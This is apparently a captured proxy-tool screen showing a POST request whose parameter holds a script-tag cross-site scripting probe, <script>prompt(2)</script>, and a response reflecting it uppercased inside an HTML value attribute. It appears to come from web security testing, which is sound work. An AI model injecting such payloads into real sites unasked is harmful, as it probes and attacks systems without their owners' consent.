 Request
Raw Params Headers Hex
POST /aaa HTTP/1.1
Host: bbbb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
param=<script>prompt(2)</script>
? < + > Type a search term
Response
Raw Headers Hex HTML Render
value="<SCRIPT>PROMPT(2)</SCRIPT>" />